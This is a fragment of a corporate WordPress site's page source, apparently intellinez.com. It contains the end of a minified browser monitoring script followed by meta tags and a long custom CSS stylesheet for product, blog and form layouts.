0,this.featureName,this.ee)})),this.ee.buffer([tt,nt,"xhr-resolved"],this.featureName),u.buffer([tt],this.featureName),s.buffer(["setTimeout"+Je,"clearTimeout"+Ye,tt],this.featureName),c.buffer([tt,"new-xhr","send-xhr"+Ye],this.featureName),d.buffer([et+Ye,et+"-done",et+Xe+Ye,et+Xe+Je],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([tt],this.featureName),a.buffer(["propagate",rt,$e,"executor-err","resolve"+Ye],this.featureName),i.buffer([tt,"no-"+tt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,et+Ye),v(d,et+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,A.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,A.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,A.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var ot=i(3333);class at extends b{static featureName=ot.TZ;constructor(e,t=!0){super(e,ot.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(ot.Zp.forEach((e=>(0,A.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),ot.qN.forEach((e=>{const t=(0,v.s)((e=>{(0,x.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,A.sp)(e,t)}))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var st=i(993),ct=i(3785),ut=i(9414);class dt extends b{static featureName=st.TZ;constructor(e,t=!0){super(e,st.TZ,t);const r=this.ee;(0,ut.J)(r,p.gm.console,"log",{level:"info"}),(0,ut.J)(r,p.gm.console,"error",{level:"error"}),(0,ut.J)(r,p.gm.console,"warn",{level:"warn"}),(0,ut.J)(r,p.gm.console,"info",{level:"info"}),(0,ut.J)(r,p.gm.console,"debug",{level:"debug"}),(0,ut.J)(r,p.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,ct.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t){super(),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[pe,w,N,Oe,Ie,_,M,at,dt,je,it],loaderType:"spa"})})()})();


</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="pingback" href="//www.intellinez.com/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="//www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-32x32.png" sizes="32x32" />
<link rel="icon" href="//www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.widget_categories.widget-theme {
     width: calc(100% - 25px);
     float: left;
     overflow-x: auto;
     margin-right: 25px !important;
}
/* Scrollbar Styling */
 .theme-header-sidebar .sidebar-list ::-webkit-scrollbar {
     width: 3px;
     height: 3px;
}
 .theme-header-sidebar .sidebar-list ::-webkit-scrollbar-track {
     background-color: rgb(255 255 255 / 30%);
     -webkit-border-radius: 10px;
     border-radius: 10px;
     height: 3px;
}
 .theme-header-sidebar .sidebar-list ::-webkit-scrollbar-thumb {
     -webkit-border-radius: 10px;
     border-radius: 10px;
     background-color: #82cd36;
     height: 3px;
}
 @media (max-width: 991px){
     .single-blog .blog-content .blog-excerpt-title{
         height: initial;
    }
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol, .full-blog-page .single-blog .blog-content .blog-ul-ol ul{
     position: relative;
     margin-top: 5px;
     margin-bottom: 5px;
     padding: 0px 0px 0px 24px !important;
     width: 100%;
     float: none;
     display: inline-block;
     vertical-align: top;
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol li, .full-blog-page .single-blog .blog-content .blog-ul-ol ul li{
     font-size: 16px !important;
     line-height: 26px !important;
     margin: 8px 0 !important;
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol li a, .full-blog-page .single-blog .blog-content .blog-ul-ol ul li a{
     text-transform: capitalize !important;
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol li:before, .full-blog-page .single-blog .blog-content .blog-ul-ol ul li:before {
     content: "";
     border: #4a9cce 2px solid;
     margin-top: 8px;
     background: transparent;
}
 .full-blog-page h1, .full-blog-page h2, .full-blog-page h3, .full-blog-page h4, .full-blog-page h5, .full-blog-page h6, .full-blog-page h1 span, .full-blog-page h2 span, .full-blog-page h3 span, .full-blog-page h4 span, .full-blog-page h5 span, .full-blog-page h6 span{
     font-weight: 400 !Important;
}
 .footer-menu-subtitle{
     color: #ffffff;
     width: 100%;
     float: left;
     font-size: 15px;
     margin-bottom: 8px;
     font-weight: 600;
     text-decoration: underline;
}
 .removed-dots .quickform-group:before{
     display: none;
}
 .removed-dots .quickform-group{
     padding: 0px;
}
 .contact-us-address{
    width: 100% !important;
    float: left;
    position: relative;
    margin-bottom: 30px !important;
}
 .contact-us-address .elementor-icon-box-icon{
    width: 100px;
     position: relative;
}
 .contact-us-address .elementor-icon-box-icon .far{
     display: none;
}
 .contact-us-address .elementor-icon-box-content{
    width: 100%;
    font-family: "Open Sans", sans-serif !important;
    float: left;
    position: relative;
}
 .contact-us-address .elementor-icon-box-title{
    font-size: 18px !important;
    line-height: 1.2;
    margin-bottom: 10px;
    color: #015b9c !important;
    font-weight: 700 !important;
    width: 100%;
    font-family: "Open Sans", sans-serif !important;
    float: left;
    position: relative;
}
 .contact-us-address ul.ul-address{
     width: 100%;
     float: none;
     display: inline-block;
     vertical-align: top;
     position: relative;
     margin: 0px;
     padding: 0px;
     list-style: none;
}
 .contact-us-address ul.ul-address li {
     font-size: 14px;
     margin-bottom: 7px;
     color: #c1c1c1;
     width: 100%;
     float: left;
     line-height: 25px;
}
 .contact-us-address ul.ul-address li img{
     display: inline-block;
     vertical-align: top;
     margin: 5px 10px 5px 0px;
     width: 16px;
     height: 16px;
     position: relative;
     top: 3px;
     left: 0px;
     filter: brightness(1) invert(1);
     opacity: 0.5;
}
 .contact-us-address ul.ul-address li a {
     color: #6d6d6d;
     width: auto;
     float: none;
     padding-left: 0px;
     position: initial;
     display: inline-block;
     vertical-align: text-top;
     text-decoration: none !important;
}
 .contact-us-address ul.ul-address li:hover a {
     color: #015b9c !important;
}
 .address-align-center{
     align-items: center !important;
}
 .address-social-links {
     text-align: left;
     list-style: none;
     padding: 0px;
     margin: 0px;
     white-space: nowrap;
     width: 100%;
     float: left;
     position: relative;
}
 .address-social-links li {
     display: inline-block;
     vertical-align: top;
     margin-right: 3px;
     margin-bottom: 3px;
}
 .address-social-links li a {
     width: 30px;
     line-height: 28px;
     height: 30px;
     border: 1px solid #2d2d2d !important;
     float: left;
     text-align: center;
     border-radius: 180px;
     display: table;
}
 .address-social-links li a img {
     width: 14px;
     height: 14px;
     margin: 7px;
     float: left;
}
 .address-social-links li:hover a {
     background: #2d2d2d;
}
 .address-social-links li:hover a img {
     filter: brightness(0) invert(1);
}
 @media (max-width: 767px){
     .address-social-links {
         text-align: center;
    }
}
 .full-blog-page h3, .full-blog-page h2, .full-blog-page h1{
     text-transform: capitalize !Important;
}
 .table-blog{
     width: 100%;
     float: left;
     position: relative;
     color: #000;
}
 .table-blog tr th{
     padding: 12px 15px;
     border: 2px solid white;
     background: #0c609e;
     color: #fff;
     vertical-align: top;
}
 .table-blog tr td{
     padding: 10px 16px;
     border: 2px solid white;
     background: #efefef;
     vertical-align: top;
}
 .single-pressnews {
     margin-bottom: 20px;
     background: #fff;
     border-radius: 15px;
     overflow: hidden;
     border: 1px solid #e7e7e7;
     width: 100%;
     float: left;
     position: relative;
}
 .single-pressnews .pressnews-banner {
     width: 100%;
     float: left;
     position: relative;
}
 .single-pressnews .pressnews-banner img {
     width: 100%;
     float: left;
     position: relative;
}
 .single-pressnews .pressnews-content {
     width: 100%;
     float: left;
     position: relative;
     background: #fff;
     border-radius: 15px;
     overflow: hidden;
     padding: 20px;
}
 .single-pressnews .pressnews-content .pressnews-date {
     width: 100%;
     float: left;
     position: relative;
     color: #3c3c3c;
     line-height: 23px;
     overflow: hidden;
     margin: 0px 0px 10px 0px;
     white-space: normal;
}
 .single-pressnews .pressnews-content .pressnews-title {
     width: 100%;
     float: left;
     position: relative;
     color: #015b9c;
     font-size: 18px;
     font-weight: 600;
     margin-bottom: 10px;
     line-height: 28px!important;
     max-height: 56px!important;
     overflow: hidden;
}
 .single-pressnews .pressnews-content .excerpt-content {
     margin: 0 0 15px;
     font-size: 13px;
     line-height: 22px;
     height: 88px;
     overflow: hidden;
     float: left;
     width: 100%;
}
 .single-pressnews .pressnews-content .excerpt-content p {
     margin: 0;
     font-size: 13px;
     line-height: 22px;
}
 .theme-carousel .swiper-wrapper .swiper-slide .swiper-slide-inner {
     min-width: initial !important;
     display: flex;
     align-items: center;
     width: 100%;
     height: 120px;
     justify-content: center;
}
 .theme-carousel .swiper-wrapper .swiper-slide .swiper-slide-inner .swiper-slide-image {
     bottom: initial !important;
     max-width: 100%;
     max-height: 100%;
     position: relative !important;
     top: initial !important;
     left: initial !important;
     transform: initial !important;
}
 #pum-22582.pum-theme-7787 .pum-container{
     padding: 0px !important;
     border-radius: 0px !important;
     border: none !important;
}
 #pum-22582.pum-theme-7787 .pum-title{
     display: none !important;
}
 #pum-22582.pum-theme-7787 img{
     float: left !important;
}
 #pum-22582.pum-theme-7787 .pum-content+.pum-close, #pum-22582.pum-theme-7787 .pum-content+.pum-close {
     right: -20px!important;
     top: -20px!important;
     border-radius: 36px!important;
     box-shadow: none!important;
     text-shadow: none!important;
     background-color: rgb(20 66 108)!important;
     font-size: 32px;
     padding: 0px !important;
     line-height: 36px;
     width: 40px !important;
	 height: 40px !important;
     color: #ffcc01 !important;
}
 
 .service-page-banner-repeater .typewriter h1{
     border-right: none !important;
}
 .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-left{
     width: 60%;
}
 .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-right{
     width: 40%;
}
 .service-page-banner .single-banner, .home-banner-carousel.owl-carousel.owl-drag .owl-item, .home-banner-carousel .service-page-banner{
}
 .home-banner-carousel .owl-stage-outer, .home-banner-carousel .owl-stage{
}
 .home-banner-carousel{
     background: rgba(6, 35, 78, 0.9);
}
 .home-banner-carousel .service-page-banner .single-banner .banner-content{
}
 .home-banner-carousel .service-page-banner.service-page-banner-repeater{
     background: rgba(6, 35, 78, 0.9);
}
 .home-banner-carousel .owl-nav {
     display: none;
}
 .home-banner-carousel .owl-dots {
     position: absolute;
     bottom: 90px;
     width: 100%;
     text-align: center;
}
 .home-banner-carousel .owl-dots .owl-dot {
     display: inline-block;
     vertical-align: top;
}
 .home-banner-carousel .owl-dots .owl-dot span {
     background: #fff;
     width: 20px;
     height: 11px;
     float: left;
     border-radius: 180px;
     margin: 0px 5px;
}
 .home-banner-carousel .owl-dots .owl-dot.active span {
     background: #71c345;
}
 @media (max-width: 991px){
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content{
         display: flex;
         flex-direction: column-reverse;
    }
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-left {
         width: 100%;
         margin-bottom: 20px;
    }
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-right{
         width: 100%;
         margin-bottom: 20px;
    }
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-right img{
         max-width: 300px;
    }
}




/* LegiCred Product Page Start*/


 .legicred-banner-main-image{
     width: 100%;
     text-align: center;
     position: relative;
     background: rgb(1 27 65);
     max-width: 500px;
     display: inline-block;
     vertical-align: top;
     max-height: 500px;
     border-radius: 50%;
     padding: 15px;
     box-shadow: -12px 5px 100px #9394954f;
	     border: 20px solid rgb(255 255 255 / 5%);
}


 .legicred-banner-main-image img{
     border-radius: 50%;
     max-width: 500px;
     display: inline-block;
     vertical-align: top;
     max-height: 500px;
     width: 100%;
     height: 100%;
     padding: 40px;
}
.legicred-banner-main-image:after{
	content:"";
    border-radius: 50%;
    max-width: 470px;
    display: inline-block;
    vertical-align: top;
    max-height: 470px;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    padding: 40px;
    border: 8px dotted rgb(253 204 59);
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 15px;
	 animation: spin 100s linear infinite;
}






 .legicred-icon-equal-box>.elementor-widget-container{
     height: 100%;
     display: inline-block;
     vertical-align: top;
}
 .legicred-landing-page-banner{
     background-position: bottom -125px center !important;
}
 .legicred-landing-page-banner h2, .legicred-landing-page-banner h1{
     text-transform: capitalize;
     color: #fff;
     font-weight: 700;
     margin: 0px;
     padding: 0px;
     line-height: 60px;
     font-size: 50px;
}
 .legicred-landing-page-banner h2 strong, .legicred-landing-page-banner h1 strong{
     color: #fecd2a;
}
 .legicred-landing-page-banner p{
     margin: 0px;
     padding: 0px;
     color: #fff;
     font-size: 22px;
     line-height: 36px;
}
 .benefit-group-2024 .elementor-icon-box-content{
     background: #ffffff;
}
 .benefit-group-2024 .elementor-icon-box-content:before {
     border-left: #ffffff 15px solid;
}
 .benefit-group-2024.benefit-group-2023:hover .elementor-icon-box-content, .benefit-group-2024.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{
     background: #FECD2A;
}
 .benefit-group-2024.benefit-group-2023:hover .elementor-icon-box-content:before{
     border-left: #FECD2A 15px solid;
}
 .legicred-content ul{
     width: 100%;
     float: left;
     position: relative;
     padding: 0px;
     margin: 0px;
     margin-bottom: 12px;
}
 .legicred-content ul li{
     width: 100%;
     float: left;
     position: relative;
     color: #000000;
     padding-left: 17px;
     list-style: none;
     margin-bottom: 10px;
     font-size: 15px;
}
 .legicred-content ul li:before{
     content:"";
     width: 8px;
     height: 8px;
     background: #015b9c;
     position: absolute;
     top: 7px;
     left: 0px;
}
 .calendly-btn{
     font-size: 16px;
     padding: 15px 30px;
     position: relative;
     color: #ffffff;
     background-color: #FECD2A;
     border-radius: 180px 180px 180px 180px;
}
 .calendly-btn:hover{
     color: #ffffff;
     background-color: #e5b411;
}
 .page-id-24630 .about-content h2 strong:before {
     background: #fecd2a !important;
}
 



/* LegiCred Product Page End*/





/* meratutor Product Page Start*/

 .meratutor-banner-main-image{
     width: 100%;
     text-align: center;
     position: relative;
     background: #004299;
     max-width: 500px;
     display: inline-block;
     vertical-align: top;
     max-height: 500px;
     border-radius: 50%;
     padding: 15px;
     box-shadow: -12px 5px 100px #9394954f;
	     border: 20px solid rgb(255 255 255 / 10%);
}
 .meratutor-banner-main-image img{
       border-radius: 0%;
    max-width: 500px;
    display: inline-block;
    vertical-align: top;
    max-height: 500px;
    width: 100%;
    height: 100%;
    padding: 60px;
}
.meratutor-banner-main-image:after{
	content:"";
    border-radius: 50%;
    max-width: 470px;
    display: inline-block;
    vertical-align: top;
    max-height: 470px;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    padding: 40px;
    border: 8px dotted #1e71b7;
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 15px;
	 animation: spin 100s linear infinite;
}
 @keyframes spin {
    0% {
        transform: rotate(0deg);
   }
    100% {
        transform: rotate(360deg);
   }
}
.meratutor-icon-equal-box{
	 height: 100%;
}
 .meratutor-icon-equal-box>.elementor-widget-container{
     height: 100%;
     display: inline-block;
     vertical-align: top;
}
 .meratutor-landing-page-banner{
     background-position: bottom -125px center !important;
}
 .meratutor-landing-page-banner h2, .meratutor-landing-page-banner h1{
     text-transform: capitalize;
     color: #fff;
     font-weight: 700;
     margin: 0px;
     padding: 0px;
     line-height: 60px;
     font-size: 50px;
}
 .meratutor-landing-page-banner h2 strong, .meratutor-landing-page-banner h1 strong{
     color: #1bb5e7;
}
 .meratutor-landing-page-banner p{
     margin: 0px;
     padding: 0px;
     color: #fff;
     font-size: 22px;
     line-height: 36px;
}
 .benefit-group-meratutor .elementor-icon-box-content{
     background: #ffffff;
}
 .benefit-group-meratutor .elementor-icon-box-content:before {
     border-left: #ffffff 15px solid;
}
 .benefit-group-meratutor.benefit-group-2023:hover .elementor-icon-box-content, .benefit-group-meratutor.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{
     background: #1bb5e7;
}
 .benefit-group-meratutor.benefit-group-2023:hover .elementor-icon-box-content:before{
     border-left: #1bb5e7 15px solid;
}
 .meratutor-content ul{
     width: 100%;
     float: left;
     position: relative;
     padding: 0px;
     margin: 0px;
     margin-bottom: 12px;
}
 .meratutor-content ul li{
     width: 100%;
     float: left;
     position: relative;
     color: #000000;
     padding-left: 17px;
     list-style: none;
     margin-bottom: 10px;
     font-size: 15px;
}
 .meratutor-content ul li:before{
     content:"";
     width: 8px;
     height: 8px;
     background: #015b9c;
     position: absolute;
     top: 7px;
     left: 0px;
}
 .meratutor-calendly-btn{
     font-size: 16px;
     padding: 15px 30px;
     position: relative;
     color: #ffffff;
     background-color: #1bb5e7;
     border-radius: 180px 180px 180px 180px;
}
 .meratutor-calendly-btn:hover{
     color: #ffffff;
     background-color: #0096C7;
}
 .page-id-25000 .about-content h2 strong:before {
     background: #1bb5e7 !important;
}
 



/* meratutor Product Page End*/

 


#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator{
	margin: 0px !important;
}

.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li a {
    color: #015b9c !important;
}


.elementor-widget-table-of-contents{
    border-radius: 16px;
    font-size: 1rem;
    padding: 32px 50px 15px;
    margin-top: 0px;
    margin-bottom: 0px;
    background-color: #f5f7fa;
}

.elementor-widget-table-of-contents .elementor-widget-container{
    box-shadow: none !important;
    border: none !important;
    background: transparent !important;
}

.elementor-widget-table-of-contents  .elementor-toc__header{
    padding: 0px !important;
	border: none !important;
}


.elementor-widget-table-of-contents  .elementor-toc__header h2.elementor-toc__header-title{
       line-height: 1.8;
    color: #0c0f1f;
    margin-bottom: 0;
    font-size: 26px;
    width: 100%;
    float: left;
    position: relative;
    margin: 0px !important;
    padding: 0px !important;
    border: none;
    margin-top: 0px !important;
}

.elementor-widget-table-of-contents  .elementor-toc__body{
    padding: 0px !important;
    border: none;
}


.elementor-widget-table-of-contents  .elementor-toc__list-wrapper{
    position: relative;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 0px !important;
    width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
}


.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li{
line-height: 34px !important;
    margin: 10px 0 !important;
    position: relative;
    padding-left: 24px;
    font-size: 18px !important;
    width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    font-weight: normal !important;
    color: #000 !important;
}

.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li:before{
content: "";
    width: 10px;
    height: 10px;
    border-radius: 5px;
    background: #4a9cce;
    margin-top: 12px;
    left: 0;
    position: absolute;
}
.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li .fas{
display: none;
}


.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li a{
text-transform: capitalize !important;
}



.elementor-widget-text-editor ul{
    position: relative;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 0px !important;
    width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.blog-custom-info{
}


.blog-custom-info .section-title{
 width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
}


.blog-custom-info .section-title{
 width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
}

.blog-custom-info .section-title h3.elementor-heading-title{
        display: inline-block;
    vertical-align: top;
    border-top: 1px solid #dadada;
    width: 100%;
    float: left;
    font-weight: 700;
    border: none !important;
    line-height: 1.8 !important;
    font-size: 25px !important;
    color: #06234e !important;
    margin: 0px !important;
    padding: 0px 50px 0px 0px !important;
}

.blog-custom-info .section-title h3.elementor-heading-title:before{
     content: "";
     width: 40px;
     height: 2px;
     position: absolute;
     left: 0px;
     bottom: 0px;
     background: #75c447;
}
.blog-custom-info .section-title h3.elementor-heading-title:after{
     content: "";
     width: 40px;
     height: 2px;
     position: absolute;
     left: 40px;
     bottom: 0px;
     background: #33a5dc;
}
 
.blog-custom-info  p {
    margin: 0;
    font-size: 18px !important;
    line-height: 36px;
    margin-bottom: 10px !important;
    color: #000;
    text-align: justify;
    background: transparent !important;
    width: 100% !important;
}


.full-blog-page .single-blog .blog-content .elementor-menu-anchor {
    width: 100%;
    height: 2px;
    float: none;
    background: transparent;
    position: relative;
    display: inline-block;
    vertical-align: top;
} 
.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-next{
    left: initial !important;
       right: 0px !important;
    margin: 0px !important;
}

.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-next .eicon-chevron-right{
position: relative !important;
}
.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-next .eicon-chevron-right:after {
left: 0px !important;
    top: 0px !important;
}

.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-prev {
    right: initial !important; 
	
	    left: 0px !important;
    margin: 0px !important;
}

.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-prev  .eicon-chevron-left{
position: relative !important;
}


.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-prev  .eicon-chevron-left:after {
left: 0px !important;
    top: 0px !important;
}



.elementor-widget-table-of-contents .elementor-toc__list-item-text-wrapper{
align-items: flex-start;
}

.elementor-widget-table-of-contents .elementor-toc__list-wrapper {
 
    margin: 10px 0px !important;
}


figure.wp-caption{
	     border-radius: 16px;
    font-size: 1rem;
    padding: 15px;
    background-color: #f5f7fa;
    margin: 10px 0px !important;
}


figure.wp-caption img{
	       border-radius: 12px !important;
	    margin: 0px !important;
}



figure.wp-caption figcaption{
	    padding: 0px !important;
    margin: 10px 0px 0px 0px !important;
    font-size: 13px !important;
    font-weight: 600;
}


.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .wp-block-table{
    width: 100%;
    float: none;
    position: relative;
    display: inline-block;
    vertical-align: top;
}







.privacy-policy-new{
       width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    position: relative;
    background: #fff;
    border-radius: 15px;
    overflow: hidden;
    margin: 15px 0px;
}
 
.privacy-policy-new h2{
    width: 100%;
    position: relative;
    float: left;
    margin: 10px 0px;
}
.privacy-policy-new h3{
    width: 100%;
    position: relative;
    float: left;
    margin: 10px 0px;
}
.privacy-policy-new h4{
    width: 100%;
    position: relative;
    float: left;
    margin: 10px 0px;
}
.privacy-policy-new p {
    width: 100%;
    position: relative;
    float: left;
    font-size: 14px;
    line-height: 22px;
    margin: 0px 0px 10px 0px !important;
}
.privacy-policy-new ol {
    width: 100%;
    position: relative;
    float: left;
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 0px 20px;
}
.privacy-policy-new ol li {
    color: #000;
    font-size: 14px;
    width: 100%;
    float: left;
    position: relative;
    margin: 0px 0px 10px 0px;
    line-height: 24px;
}
.privacy-policy-new ul {
    width: 100%;
    position: relative;
    float: left;
    padding: 0px !important;
    margin: 0px !important;
}
.privacy-policy-new ul li {
    color: #000;
    font-size: 14px;
    width: 100%;
    float: left;
    position: relative;
    margin: 0px 0px 5px 0px;
    line-height: 24px;
    list-style: none;
    padding: 0px 0px 0px 20px !important;
}
.privacy-policy-new ul li:before{
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 5px;
    background: linear-gradient(270deg, #94ff00 0%, #5da100 100%) 0% 0% no-repeat;
    left: 0;
    position: absolute;
    top: 8px;
}









.popup-banner{
	 width: 100%;
    position: relative;
    float: left;
} 



.popup-banner a{
	 width: 100%;
    position: relative;
    float: left;
} 


.popup-banner a img{
	 width: 100%;
    position: relative;
    float: left;
	    margin: 0px;
    padding: 10px !important;
} 




.ai-for-everything-form-inside .wpforms-container-full{
	    margin: 0px  !important;
}	

.ai-for-everything-form-inside .wpforms-field-container{
	    width: 100% !important;
    float: left !important;
    position: relative!important;
    display: flex!important;
    gap: 20px!important;
    flex-direction: column!important;
}


.ai-for-everything-form-inside .wpforms-field-container .wpforms-field{
	     width: 100% !important;
    float: left !important;
    position: relative !important;
    padding: 0px !important;
}


.ai-for-everything-form-inside .wpforms-container-full .wpforms-field-label{
    display: none !important;
}	

.ai-for-everything-form-inside .wpforms-container-full .wpforms-field-large{
	color: #fff!important;
    background: rgb(255 255 255 / 10%)!important;
    border: none!important;
    width: 100%!important;
    border-radius: 10px!important;
    padding: 10px 16px!important;
    outline: none!important;
    font-size: 14px!important;
    line-height: 1.5!important;
}

.ai-for-everything-form-inside .wpforms-submit-container{
	    padding: 0px !important;
    margin-top: 20px !important;
    float: left  !important;
}

.ai-for-everything-form-inside .wpforms-submit-container .wpforms-submit{
	color: white !important;
    background: linear-gradient(90deg, #54B5FC, #DB00D0) !important;
    border-radius: 180px !important;
    font-size: 15px !important;
    padding: 13px 36px !important;
    display: inline-block !important;
    vertical-align: top !important;
	    border: none !important;
}
.ai-for-everything-form-inside .wpforms-submit-container .wpforms-submit:hover {
    background: linear-gradient(90deg, #DB00D0, #54B5FC) !important;
}


.ai-for-everything-form-inside .wpforms-error{
color: #fff !important;
}



.video-gallery .elementor-container{
    padding: 0px 90px;
}
@media (max-width: 767px) {
	.video-gallery .elementor-container{
		padding: 0px 0px;
	}
}





.dialog-widget .eicon-share-arrow{
display: none;
}




 @media (max-width: 767px) {
	 
	  div.wpforms-container-full .wpforms-form .wpforms-one-half, div.wpforms-container-full .wpforms-form .wpforms-three-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-fourths {
		width: 100%;
		margin: 0px;
	} 
}



#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{
    max-height: calc(100% - 80px);
}

.grecaptcha-badge{
display: none !important;
}


@media (max-width: 767px) {
	#pum-22582.pum-theme-7787 .pum-content+.pum-close {
		right: 00px !important;
		top: -50px !important;
	}
}


 
.common-heading .elementor-heading-title  span,
.common-heading .title  span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    color: #16223a
}

.common-heading .elementor-heading-title  span:before,
.common-heading .title span:before  {
    content: "";
    width: 100%;
    background: #015b9c;
    height: 2px;
    position: absolute;
    bottom: -2px;
    animation-name: border-linear;
    animation-timing-function: linear;
    animation-duration: 2s;
    animation-iteration-count: infinite
}

  

figure.wp-caption{
    width: 100%;
    display: inline-block;
    vertical-align: top;
}

